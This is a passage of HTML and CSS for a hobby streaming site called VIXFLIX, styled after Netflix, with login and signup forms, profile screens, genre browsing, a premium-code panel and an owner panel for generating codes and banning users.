  .danger-btn-delete{border-color:#661111;color:#ff8a8a;}
  .danger-btn-delete:hover{background:#661111;color:#fff;}
  .profiles-manage-list{display:flex;flex-wrap:wrap;gap:16px;}
  .pm-tile{display:flex;flex-direction:column;align-items:center;gap:6px;width:90px;}
  .pm-tile img{width:70px;height:70px;border-radius:6px;object-fit:cover;background:#333;}
  .pm-tile span{font-size:12px;color:var(--text-dim);text-align:center;}
  .pm-add{
    width:70px;height:70px;border-radius:6px;background:#222;border:2px dashed #444;
    display:flex;align-items:center;justify-content:center;color:#666;font-size:26px;
  }
  .pm-add:hover{border-color:#888;color:#aaa;}

  /* ---- Modal / Player ---- */
  .modal-backdrop{
    position:fixed;inset:0;background:rgba(0,0,0,.8);z-index:200;
    display:flex;align-items:center;justify-content:center;padding:20px;
  }
  .modal-box{
    background:var(--bg-elevated);width:100%;max-width:780px;border-radius:8px;
    overflow:hidden;max-height:90vh;overflow-y:auto;position:relative;
  }
  .modal-close{
    position:absolute;top:14px;right:14px;z-index:5;background:rgba(0,0,0,.6);
    border:none;color:#fff;width:36px;height:36px;border-radius:50%;
    display:flex;align-items:center;justify-content:center;
  }
  .modal-close:hover{background:rgba(0,0,0,.85);}
  .modal-close svg{width:18px;height:18px;}

  .small-modal-box{
    background:var(--bg-elevated);width:100%;max-width:380px;border-radius:8px;
    position:relative;padding:32px 28px 28px;
  }
  .small-modal-box h2{margin:0 0 8px;font-size:22px;}
  .small-modal-sub{color:var(--text-dim);font-size:13px;margin:0 0 18px;line-height:1.5;}
  #add-profile-name-input{
    width:100%;background:#333;border:1px solid #555;border-radius:4px;
    padding:12px 14px;color:#fff;font-size:15px;outline:none;margin-bottom:18px;
  }
  #add-profile-name-input:focus{border-color:#fff;background:#454545;}
  .small-modal-actions{display:flex;gap:10px;justify-content:flex-end;flex-wrap:wrap;}
  .small-modal-create-btn{width:auto;flex:1;min-width:140px;margin:0;padding:11px 20px;}

  .warning-modal-box{
    background:#1a1408;width:100%;max-width:440px;border-radius:10px;
    padding:32px 28px;border:1px solid rgba(255,193,7,.4);text-align:center;
  }
  .warning-modal-heading{
    display:flex;align-items:center;justify-content:center;gap:12px;margin-bottom:18px;
  }
  .warning-modal-heading svg{width:30px;height:30px;flex-shrink:0;}
  .warning-modal-heading span{
    font-family:'Bebas Neue',sans-serif;font-size:30px;letter-spacing:2px;color:#FFC107;
  }
  .warning-modal-desc{font-size:14px;line-height:1.65;color:#e5d9b8;margin-bottom:26px;}
  .warning-continue-btn{
    width:100%;background:#3a3a3a;color:#888;border:none;padding:13px;border-radius:6px;
    font-size:15px;font-weight:800;cursor:not-allowed;transition:.2s ease;letter-spacing:.5px;
  }
  .warning-continue-btn.ready{background:var(--red);color:#fff;cursor:pointer;}
  .warning-continue-btn.ready:hover{background:var(--red-dark);}

  .player-wrap{position:relative;width:100%;aspect-ratio:16/9;background:#000;}
  .player-wrap iframe, .player-wrap video{width:100%;height:100%;border:none;display:block;}
  .player-placeholder{
    width:100%;height:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;
    color:var(--text-dim);gap:10px;text-align:center;padding:20px;
  }
  .player-placeholder svg{width:56px;height:56px;opacity:.4;}
  .modal-details{padding:22px 26px 30px;}
  .modal-details h2{margin:0 0 10px;font-size:24px;}
  .modal-meta{display:flex;gap:12px;align-items:center;color:var(--text-dim);font-size:13px;margin-bottom:14px;}
  .match{color:#46d369;font-weight:700;}
  .modal-desc{color:#e5e5e5;font-size:14.5px;line-height:1.55;}
  .upcoming-gallery{display:flex;gap:2px;width:100%;aspect-ratio:16/7;overflow:hidden;background:#000;}
  .upcoming-gallery img{flex:1;width:100%;height:100%;object-fit:cover;min-width:0;}
  .upcoming-gallery .no-images{
    width:100%;display:flex;align-items:center;justify-content:center;color:var(--text-dim);font-size:13px;
  }
  .upcoming-release-badge{
    background:var(--red);color:#fff;font-size:11px;font-weight:800;padding:3px 10px;
    border-radius:4px;text-transform:uppercase;letter-spacing:.5px;
  }
  .modal-actions{display:flex;gap:10px;margin-top:18px;flex-wrap:wrap;}
  .pill-btn{
    display:flex;align-items:center;gap:8px;border:1px solid #666;background:transparent;
    color:#fff;padding:9px 16px;border-radius:4px;font-size:13.5px;font-weight:600;
  }
  .pill-btn:hover{border-color:#fff;}
  .pill-btn svg{width:16px;height:16px;}
  .pill-btn.active{border-color:#2ecc71;color:#2ecc71;}
  .server-switch-row{
    display:flex;align-items:center;justify-content:space-between;gap:10px;
    padding:8px 26px;font-size:12px;color:var(--text-dim);background:#111;
  }
  .server-switch-row .current-server{color:#888;}
  .episode-select-row{
    display:flex;gap:14px;flex-wrap:wrap;padding:12px 26px;background:#151515;
    border-bottom:1px solid var(--border);
  }
  .episode-select-group{display:flex;align-items:center;gap:8px;}
  .episode-select-group label{font-size:12px;color:var(--text-dim);font-weight:600;}
  .episode-select-group select{
    background:#2a2a2a;color:#fff;border:1px solid #555;border-radius:4px;
    padding:6px 10px;font-size:13px;cursor:pointer;min-width:90px;
  }
  .episode-select-group select:focus{outline:none;border-color:#fff;}
  .server-switch-btn{
    background:none;border:none;color:#aaa;font-size:12px;font-weight:600;
    text-decoration:underline;padding:2px;
  }
  .server-switch-btn:hover{color:#fff;}

  /* ---- Toast ---- */
  #toast{
    position:fixed;bottom:24px;left:50%;transform:translateX(-50%) translateY(20px);
    background:#2b2b2b;color:#fff;padding:12px 20px;border-radius:6px;font-size:13.5px;
    box-shadow:0 6px 20px rgba(0,0,0,.5);z-index:300;opacity:0;transition:.25s ease;
    pointer-events:none;border-left:4px solid var(--red);
  }
  #toast.show{opacity:1;transform:translateX(-50%) translateY(0);}

  footer.vf-footer{padding:40px 32px 60px;color:#737373;font-size:12.5px;max-width:900px;}
  footer.vf-footer p{margin-bottom:14px;}

  @media (max-width:900px){
    .nav-links{display:none;}
    .hamburger{display:flex;}
    .auth-box{padding:40px 26px 30px;max-width:100%;}
    .row{padding-left:16px;}
    .row-track{padding-right:16px;}
    .row-title{padding-right:16px;}
    .hero-content{padding:0 16px 14%;}
    .navbar{padding:0 16px;}
    #settings-view{padding:calc(var(--nav-h) + 24px) 16px 60px;}
    #search-view{padding:calc(var(--nav-h) + 20px) 16px 60px;}
    #upcoming-view{padding:calc(var(--nav-h) + 20px) 16px 60px;}
    .genre-filter-row{padding:12px 16px 8px;}
    .discover-more-section{padding:16px 16px 8px;}
    .episode-select-row{padding:12px 16px;}
    .settings-row{flex-wrap:wrap;}
    .upsell-banner{margin:0 16px 20px;}
    .search-grid{grid-template-columns:repeat(3,1fr);gap:16px 14px;}
  }
  @media (max-width:520px){
    .card-item{width:130px;}
    .auth-box{padding:30px 18px 24px;}
    .auth-box h1{font-size:22px;}
    .profile-avatar{width:84px;height:84px;}
    .profile-tile{width:96px;}
    .search-wrap.open input{width:110px;}
    .episode-select-group{flex:1 1 45%;}
    .episode-select-group select{width:100%;}
    .premium-panel{padding:18px;}
    .premium-panel-title{font-size:18px;}
    .premium-redeem-row{padding:6px;}
    .premium-redeem-btn{width:100%;}
    .owner-panel{padding:16px;}
    .owner-generate-btn{width:100%;justify-content:center;}
    .owner-generated-code{font-size:14px;letter-spacing:1px;word-break:break-all;}
    .search-grid{grid-template-columns:repeat(2,1fr);gap:14px 10px;}
    .upcoming-gallery{aspect-ratio:16/10;}
    .modal-actions{flex-direction:column;}
    .modal-actions .pill-btn{width:100%;justify-content:center;}
  }
</style>
</head>
<body>

<!-- ================= AUTH SCREEN ================= -->
<div id="auth-screen">
  <div class="auth-topbar">
    <div class="vixflix-logo"><img src="https://s3.us-west-2.amazonaws.com/files.logomakr.com/icon_6a92023ba8ffd.png" alt="">VIXFLIX</div>
  </div>

  <div class="auth-wrap">
    <div class="auth-box">

      <!-- LOGIN FORM -->
      <form id="login-form">
        <h1>Sign In</h1>
        <div class="auth-msg" id="login-msg"></div>
        <div class="field">
          <input type="email" id="login-email" required placeholder=" ">
          <label>Email</label>
        </div>
        <div class="field">
          <input type="password" id="login-password" required placeholder=" ">
          <label>Password</label>
        </div>
        <button type="submit" class="auth-submit">Sign In</button>
        <div class="divider">OR</div>
        <button type="button" class="google-btn" id="google-login-btn">
          <svg viewBox="0 0 48 48"><path fill="#FFC107" d="M43.6 20.5H42V20H24v8h11.3c-1.6 4.7-6.1 8-11.3 8-6.6 0-12-5.4-12-12s5.4-12 12-12c3.1 0 5.9 1.2 8 3.1l5.7-5.7C34.6 6 29.6 4 24 4 12.9 4 4 12.9 4 24s8.9 20 20 20 20-8.9 20-20c0-1.3-.1-2.7-.4-3.5z"/><path fill="#FF3D00" d="M6.3 14.7l6.6 4.8C14.6 15.9 19 13 24 13c3.1 0 5.9 1.2 8 3.1l5.7-5.7C34.6 6 29.6 4 24 4 16.3 4 9.6 8.3 6.3 14.7z"/><path fill="#4CAF50" d="M24 44c5.5 0 10.4-1.9 14.3-5.1l-6.6-5.4C29.6 35.4 26.9 36 24 36c-5.2 0-9.6-3.3-11.3-7.9l-6.6 5.1C9.5 39.6 16.2 44 24 44z"/><path fill="#1976D2" d="M43.6 20.5H42V20H24v8h11.3c-.8 2.3-2.2 4.2-4 5.5l6.6 5.4C41.6 35.6 44 30.2 44 24c0-1.3-.1-2.7-.4-3.5z"/></svg>
          Sign in with Google <span style="color:#0b57d0;font-weight:800;font-size:11px;">(recommended)</span>
        </button>
        <p class="auth-help">New to VIXFLIX? <span class="auth-switch-link" id="go-signup">Sign up now — it's free.</span></p>
      </form>

      <!-- SIGNUP FORM -->
      <form id="signup-form" class="hidden">
        <h1>Sign Up <span class="free-badge">Free</span></h1>
        <div class="auth-msg" id="signup-msg"></div>

        <div class="pfp-picker">
          <div class="pfp-preview" id="pfp-preview-box">
            <svg viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="1.6"><circle cx="12" cy="8" r="4"/><path d="M4 20c0-4 4-6 8-6s8 2 8 6"/></svg>
          </div>
          <div class="pfp-picker-text">Choose a profile picture from your device (optional)</div>
          <label class="pfp-picker-btn" for="pfp-file-input">Upload</label>
          <input type="file" id="pfp-file-input" accept="image/*" class="hidden">
        </div>

        <div class="field">
          <input type="email" id="signup-email" required placeholder=" ">
          <label>Email</label>
        </div>
        <div class="field">
          <input type="password" id="signup-password" required minlength="6" placeholder=" ">
          <label>Password</label>
          <div class="err" id="signup-pw-err">Password should be at least 6 characters.</div>
        </div>
        <button type="submit" class="auth-submit">Create Account — Free</button>
        <div class="divider">OR</div>
        <button type="button" class="google-btn" id="google-signup-btn">
          <svg viewBox="0 0 48 48"><path fill="#FFC107" d="M43.6 20.5H42V20H24v8h11.3c-1.6 4.7-6.1 8-11.3 8-6.6 0-12-5.4-12-12s5.4-12 12-12c3.1 0 5.9 1.2 8 3.1l5.7-5.7C34.6 6 29.6 4 24 4 12.9 4 4 12.9 4 24s8.9 20 20 20 20-8.9 20-20c0-1.3-.1-2.7-.4-3.5z"/><path fill="#FF3D00" d="M6.3 14.7l6.6 4.8C14.6 15.9 19 13 24 13c3.1 0 5.9 1.2 8 3.1l5.7-5.7C34.6 6 29.6 4 24 4 16.3 4 9.6 8.3 6.3 14.7z"/><path fill="#4CAF50" d="M24 44c5.5 0 10.4-1.9 14.3-5.1l-6.6-5.4C29.6 35.4 26.9 36 24 36c-5.2 0-9.6-3.3-11.3-7.9l-6.6 5.1C9.5 39.6 16.2 44 24 44z"/><path fill="#1976D2" d="M43.6 20.5H42V20H24v8h11.3c-.8 2.3-2.2 4.2-4 5.5l6.6 5.4C41.6 35.6 44 30.2 44 24c0-1.3-.1-2.7-.4-3.5z"/></svg>
          Sign up with Google <span style="color:#0b57d0;font-weight:800;font-size:11px;">(recommended)</span>
        </button>
        <p class="auth-help">Already have an account? <span class="auth-switch-link" id="go-login">Sign in.</span></p>
      </form>

    </div>
  </div>
</div>

<!-- ================= WHO'S WATCHING ================= -->
<div id="profiles-screen" class="hidden">
  <h1>Who's watching?</h1>
  <div class="profiles-row" id="profiles-row"></div>
  <button class="manage-btn" id="manage-profiles-btn">Manage Profiles</button>
</div>

<!-- ================= APP ================= -->
<div id="app-screen" class="hidden">
  <nav class="navbar" id="navbar">
    <div class="nav-left">
      <div class="vixflix-logo" style="font-size:26px;"><img src="https://s3.us-west-2.amazonaws.com/files.logomakr.com/icon_6a92023ba8ffd.png" alt="">VIXFLIX</div>
      <ul class="nav-links">
        <li><a href="#" class="nav-link active" data-view="home">Home</a></li>
        <li><a href="#" class="nav-link" data-view="tv">TV Shows</a></li>
        <li><a href="#" class="nav-link" data-view="movies">Movies</a></li>
        <li><a href="#" class="nav-link" data-view="anime">Anime</a></li>
        <li><a href="#" class="nav-link" data-view="upcoming">Upcoming</a></li>
        <li><a href="#" class="nav-link" data-view="mylist">My List</a></li>
      </ul>
    </div>
    <div class="nav-right">
      <div class="search-wrap open" id="search-wrap">
        <button class="icon-btn" id="search-toggle" title="Search">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="7"/><path d="M21 21l-4.3-4.3"/></svg>
        </button>
        <input type="text" id="search-input" placeholder="Search movies, TV shows, anime...">
      </div>
      <button class="icon-btn" title="Notifications">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M18 8a6 6 0 10-12 0c0 7-3 9-3 9h18s-3-2-3-9"/><path d="M13.7 21a2 2 0 01-3.4 0"/></svg>
      </button>
      <div class="nav-profile" id="nav-profile">
        <img class="nav-avatar" id="nav-avatar" src="" alt="">
        <svg class="nav-caret" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M6 9l6 6 6-6"/></svg>
        <div class="nav-dropdown">
          <a href="#" id="dd-switch-profile"><img class="dd-avatar" id="dd-avatar" src="" alt="">Switch Profiles</a>
          <hr>
          <a href="#" data-view="settings" class="dd-settings">Account Settings</a>
          <hr>
          <button id="dd-signout">Sign out of VIXFLIX</button>
        </div>
      </div>
      <button class="hamburger" id="hamburger-btn">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 6h18M3 12h18M3 18h18"/></svg>
      </button>
    </div>
  </nav>
  <div class="mobile-nav-backdrop" id="mobile-nav-backdrop"></div>
  <div class="mobile-nav-links" id="mobile-nav-links">
    <div class="mobile-nav-head">
      <span>Menu</span>
      <button class="mobile-nav-close" id="mobile-nav-close">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4"><path d="M6 6l12 12M18 6L6 18"/></svg>
      </button>
    </div>
    <a href="#" class="nav-link" data-view="home"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 12l9-9 9 9"/><path d="M5 10v10h14V10"/></svg>Home</a>
    <a href="#" class="nav-link" data-view="tv"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="2" y="4" width="20" height="14" rx="2"/><path d="M8 21h8M12 18v3"/></svg>TV Shows</a>
    <a href="#" class="nav-link" data-view="movies"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="2" y="3" width="20" height="18" rx="2"/><path d="M7 3v18M17 3v18M2 9h5M17 9h5M2 15h5M17 15h5"/></svg>Movies</a>
    <a href="#" class="nav-link" data-view="anime"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 4h16v16H4z"/><path d="M9 9h6v6H9z"/></svg>Anime</a>
    <a href="#" class="nav-link" data-view="upcoming"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="4" width="18" height="18" rx="2"/><path d="M16 2v4M8 2v4M3 10h18"/></svg>Upcoming</a>
    <a href="#" class="nav-link" data-view="mylist"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 5v14M5 12h14"/></svg>My List</a>
    <a href="#" class="nav-link" data-view="settings"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="3"/><path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 1 1-2.83 2.83l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-4 0v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 1 1-2.83-2.83l.06-.06a1.65 1.65 0 0 0 .33-1.82 1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1 0-4h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 1 1 2.83-2.83l.06.06a1.65 1.65 0 0 0 1.82.33H9a1.65 1.65 0 0 0 1-1.51V3a2 2 0 0 1 4 0v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 1 1 2.83 2.83l-.06.06a1.65 1.65 0 0 0-.33 1.82V9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 0 4h-.09a1.65 1.65 0 0 0-1.51 1z"/></svg>Settings</a>
  </div>

  <!-- HOME/BROWSE VIEW -->
  <div id="browse-view">
    <div class="hero" id="hero"></div>
    <div class="played-row hidden" id="recently-played-row"></div>
    <div class="genre-filter-row" id="genre-filter-row">
      <button class="genre-pill active" data-genre="">All</button>
      <button class="genre-pill" data-genre="28"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M13 2L3 14h7l-1 8 10-12h-7z"/></svg>Action</button>
      <button class="genre-pill" data-genre="35"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="9"/><path d="M8 14s1.5 2 4 2 4-2 4-2"/><line x1="9" y1="9" x2="9.01" y2="9"/><line x1="15" y1="9" x2="15.01" y2="9"/></svg>Comedy</button>
      <button class="genre-pill" data-genre="27"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 2a8 8 0 0 0-8 8v10l3-2 2 2 3-2 3 2 2-2 3 2V10a8 8 0 0 0-8-8z"/><circle cx="9" cy="10" r="1" fill="currentColor" stroke="none"/><circle cx="15" cy="10" r="1" fill="currentColor" stroke="none"/></svg>Horror</button>
      <button class="genre-pill" data-genre="878"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 2c2 2.5 4 6.5 4 10.5 0 1.8-.6 3.2-1 4h-6s-1-2.2-1-4C8 8.5 10 4.5 12 2z"/><circle cx="12" cy="10" r="1.4"/><path d="M8.5 16.5L6 21l3.5-2M15.5 16.5L18 21l-3.5-2"/></svg>Sci-Fi</button>
      <button class="genre-pill" data-genre="10749"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M20.8 4.6a5.5 5.5 0 0 0-7.8 0L12 5.6l-1-1a5.5 5.5 0 0 0-7.8 7.8l1 1L12 21l7.8-7.6 1-1a5.5 5.5 0 0 0 0-7.8z"/></svg>Romance</button>
      <button class="genre-pill" data-genre="53"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/><circle cx="12" cy="12" r="3"/></svg>Thriller</button>
      <button class="genre-pill" data-genre="18"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 2l2.5 6.5L21 9l-5 4.5L17.5 21 12 17l-5.5 4L8 13.5 3 9l6.5-.5z"/></svg>Drama</button>
      <button class="genre-pill" data-genre="16"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="9"/><circle cx="12" cy="7" r="1.2"/><circle cx="12" cy="17" r="1.2"/><circle cx="7" cy="12" r="1.2"/><circle cx="17" cy="12" r="1.2"/><circle cx="12" cy="12" r="2"/></svg>Animation</button>
      <button class="genre-pill" data-genre="80"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 2l8 4v6c0 5-3.5 9-8 10-4.5-1-8-5-8-10V6l8-4z"/></svg>Crime</button>
      <button class="genre-pill" data-genre="14"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M6 3h12l4 6-10 12L2 9z"/><path d="M2 9h20M9 3l3 6-3 12M15 3l-3 6 3 12"/></svg>Fantasy</button>
      <button class="genre-pill" data-genre="10751"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/><path d="M9 22V12h6v10"/></svg>Family</button>
    </div>
    <div class="rows-wrap" id="rows-wrap"></div>
    <div class="discover-more-section" id="discover-more-section">
      <div class="discover-more-header">
        <h2>Discover More</h2>
        <p>Keep browsing — every click below pulls fresh titles straight from TMDB.</p>
      </div>
      <div class="search-grid" id="discover-more-grid"></div>
      <div class="load-more-row">
        <button class="load-more-btn" id="load-more-btn">Load More</button>
      </div>
    </div>
    <footer class="vf-footer">
      <p>Created By Mohammad | We Are Not Affiliated With Netflix, This is just A Fun APP That I Created For Only Me and Friends!</p>
    </footer>
  </div>

  <!-- SEARCH VIEW -->
  <div id="search-view" class="hidden">
    <h2 id="search-heading">Results</h2>
    <div class="search-grid" id="search-grid"></div>
  </div>

  <!-- UPCOMING VIEW -->
  <div id="upcoming-view" class="hidden">
    <h2>Coming Soon</h2>
    <p class="upcoming-view-sub">Movies not out yet — get notified, save them to your list, and watch the trailer while you wait.</p>
    <div class="search-grid" id="upcoming-grid"></div>
  </div>

  <!-- SETTINGS VIEW -->
  <div id="settings-view" class="hidden">
    <h1>Account</h1>

    <div class="settings-row">
      <span class="s-label">Membership</span>
      <div class="s-info">
        <div class="s-name" id="settings-membership-name">VIXFLIX Free Plan <span class="free-badge" id="settings-membership-badge">Free</span></div>
        <div class="s-email" id="settings-email"></div>
      </div>
    </div>

    <!-- PREMIUM PANEL -->
    <div class="premium-panel" id="premium-panel">
      <div class="premium-panel-glow"></div>
      <div class="premium-panel-head">
        <svg class="premium-crown-svg" viewBox="0 0 24 24" fill="url(#crownGrad)">
          <defs>
            <linearGradient id="crownGrad" x1="0" y1="0" x2="1" y2="1">
              <stop offset="0%" stop-color="#FFD700"/>
              <stop offset="100%" stop-color="#FF8C00"/>
            </linearGradient>
          </defs>
          <path d="M3 18h18l1-9-6 4-4-7-4 7-6-4 1 9z"/>
          <path d="M4 20h16v2H4z"/>
        </svg>
        <div>
          <div class="premium-panel-title" id="premium-panel-title">PREMIUM PLAN</div>
          <div class="premium-panel-sub" id="premium-panel-sub">Unlock the full catalog — every movie, show &amp; anime title</div>
        </div>
      </div>

      <div class="premium-perks" id="premium-perks">
        <div class="premium-perk">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"/></svg>
          Full movie &amp; TV catalog, unlocked
        </div>
        <div class="premium-perk">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 4h16v16H4z"/><path d="M9 9h6v6H9z"/></svg>
          Anime section unlocked
        </div>
        <div class="premium-perk">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"/><path d="M8 12l2.5 2.5L16 9"/></svg>
          All servers &amp; sources unlocked
        </div>
      </div>

      <div class="premium-redeem" id="premium-redeem-block">
        <div class="premium-redeem-row">
          <svg class="premium-key-svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="7" cy="15" r="4"/><path d="M10.5 11.5L20 2M20 2v5h-5M20 2l-3 3"/></svg>
          <input type="text" id="premium-code-input" placeholder="CODE:" autocomplete="off" spellcheck="false">
          <button class="premium-redeem-btn" id="premium-redeem-btn">Unlock</button>
        </div>
        <div class="premium-redeem-msg" id="premium-redeem-msg"></div>
      </div>

      <div class="premium-active-block hidden" id="premium-active-block">
        <svg viewBox="0 0 24 24" fill="none" stroke="#2ecc71" stroke-width="2.4"><circle cx="12" cy="12" r="10"/><path d="M8 12l2.5 2.5L16 9"/></svg>
        <span>Premium is active on this account — enjoy everything!</span>
      </div>
    </div>

    <!-- OWNER PANEL — only visible when logged in as the owner account -->
    <div class="owner-panel hidden" id="owner-panel">
      <div class="owner-panel-head">
        <svg viewBox="0 0 24 24" fill="none" stroke="#FFD700" stroke-width="2"><path d="M12 2l2.4 7.2H22l-6 4.6 2.3 7.2L12 16.4l-6.3 4.6 2.3-7.2-6-4.6h7.6z"/></svg>
        <div>
          <div class="owner-panel-title">Owner Panel</div>
          <div class="owner-panel-sub" id="owner-panel-sub">Generate Premium codes to give out to members</div>
        </div>
      </div>

      <div class="owner-user-count" id="owner-user-count">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"/><circle cx="9" cy="7" r="4"/><path d="M23 21v-2a4 4 0 0 0-3-3.87M16 3.13a4 4 0 0 1 0 7.75"/></svg>
        <span id="owner-user-count-text">Loading user count...</span>
      </div>

      <div class="owner-mode-tabs">
        <button class="owner-mode-tab active" id="owner-mode-codes-btn">🎟️ Generate Codes</button>
        <button class="owner-mode-tab" id="owner-mode-ban-btn">🚫 Ban Users</button>
      </div>

      <!-- GENERATE CODES MODE -->
      <div id="owner-mode-codes">
        <button class="owner-generate-btn" id="owner-generate-btn">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 5v14M5 12h14"/></svg>
          Generate New Code
        </button>
        <div class="owner-generated-code hidden" id="owner-generated-code"></div>
        <div class="owner-codes-list-wrap">
          <div class="owner-codes-list-title">Your generated codes</div>
          <div class="owner-codes-list" id="owner-codes-list"><p class="row-empty-note">No codes generated yet.</p></div>
        </div>
      </div>

      <!-- BAN USERS MODE -->
      <div id="owner-mode-ban" class="hidden">
        <div class="owner-ban-search-wrap">
          <input type="text" id="owner-ban-search-input" placeholder="Search by name or email..." autocomplete="off">
          <div class="owner-ban-dropdown hidden" id="owner-ban-dropdown"></div>
        </div>
        <div class="owner-ban-selected hidden" id="owner-ban-selected">
          <div class="owner-ban-selected-info">
            <div class="owner-ban-selected-name" id="owner-ban-selected-name"></div>
            <div class="owner-ban-selected-email" id="owner-ban-selected-email"></div>
          </div>
          <button class="owner-ban-btn" id="owner-ban-action-btn">Ban User</button>
        </div>
  <div class="owner-codes-list-wrap">
  <div class="owner-codes-list-title">Currently banned</div>
  <div class="owner-codes-list" id="owner-banned-list"><p class="row-empty-note">No banned users.</p></div>
  </div>
  <div class="owner-users-list-wrap">
  <div class="owner-codes-list-title">All registered users</div>
  <div class="owner-users-list" id="owner-users-list"><p class="row-empty-note">Open this tab to load users.</p></div>
  </div>
  </div>
    </div>

    <div class="settings-row">
      <span class="s-label">Profile</span>
      <img class="s-avatar" id="settings-avatar" src="" alt="">
      <div class="s-info">
        <div class="s-name" id="settings-profile-name"></div>
      </div>
      <label class="settings-btn" for="settings-pfp-input">Change Photo</label>
      <input type="file" id="settings-pfp-input" accept="image/*" class="hidden">
    </div>

    <div class="settings-row">
      <span class="s-label">Manage Profiles</span>
      <div class="profiles-manage-list" id="settings-profiles-list"></div>
    </div>

    <div class="settings-row">
      <span class="s-label">Playback</span>
      <div class="settings-toggle">
        <label class="switch">
          <input type="checkbox" id="autoplay-toggle">
          <span class="slider-toggle"></span>
        </label>
        <span>Autoplay next episode / preview (saved locally)</span>
      </div>
    </div>

    <div class="settings-row">
      <span class="s-label">Content</span>
      <div class="settings-toggle" style="flex-direction:column;align-items:flex-start;gap:6px;">
        <div style="display:flex;align-items:center;gap:10px;">
          <label class="switch">
            <input type="checkbox" id="adult-content-toggle">
            <span class="slider-toggle"></span>
          </label>
          <span>Show 18+ content in browsing &amp; search (off by default)</span>
        </div>
        <p style="font-size:11.5px;color:var(--text-dim);margin:0;line-height:1.5;">
          When off, VIXFLIX also hides Horror, Thriller, Crime &amp; War suggestions across Movies, TV, and Anime.
          This only controls which titles are <em>suggested</em> — VIXFLIX can't edit or censor scenes inside a video, since playback comes from third-party embed sites we don't control.
        </p>
      </div>
    </div>

    <div class="settings-row">
      <span class="s-label">Account</span>
      <div style="display:flex;gap:10px;flex-wrap:wrap;">
        <button class="danger-btn" id="settings-signout">Sign out of all devices</button>
        <button class="danger-btn danger-btn-delete" id="settings-delete-account">Delete Account</button>
      </div>
    </div>
  </div>

</div>

<!-- ================= MODAL ================= -->
<div class="modal-backdrop hidden" id="modal-backdrop">
  <div class="modal-box">
    <button class="modal-close" id="modal-close">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4"><path d="M6 6l12 12M18 6L6 18"/></svg>
    </button>
    <div class="player-wrap" id="player-wrap"></div>
    <div class="server-switch-row" id="server-switch-row"></div>
    <div class="episode-select-row hidden" id="episode-select-row">
      <div class="episode-select-group">
        <label for="season-select">Season</label>
        <select id="season-select"></select>
      </div>
      <div class="episode-select-group">
        <label for="episode-select">Episode</label>
        <select id="episode-select"></select>
      </div>
    </div>
    <div class="modal-details">
      <h2 id="modal-title"></h2>
      <div class="modal-meta">
        <span class="match">98% Match</span>
        <span id="modal-year">2024</span>
        <span style="border:1px solid #666;padding:0 5px;font-size:11px;">HD</span>
      </div>
      <p class="modal-desc" id="modal-desc"></p>
      <div class="modal-actions">
        <button class="pill-btn" id="modal-mylist-btn">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 5v14M5 12h14"/></svg>
          <span id="modal-mylist-label">My List</span>
        </button>
      </div>
    </div>
  </div>
